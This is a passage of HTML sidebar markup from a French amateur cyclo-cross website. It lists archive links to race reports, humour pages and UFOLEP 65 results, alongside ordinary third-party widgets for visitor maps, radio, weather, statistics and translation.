                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Nuageux">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">11</span>
                    <sup class="meteo-unit">°C</sup> 
                    Nuageux
                </p>
                <p class="text-muted">
                    <small>Min: 11 °C | 
                    Max: 11 °C | 
                    Vent: 15 kmh 116°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>193</strong> visiteurs - <strong>403</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900076</strong> visiteurs - <strong>7583575</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
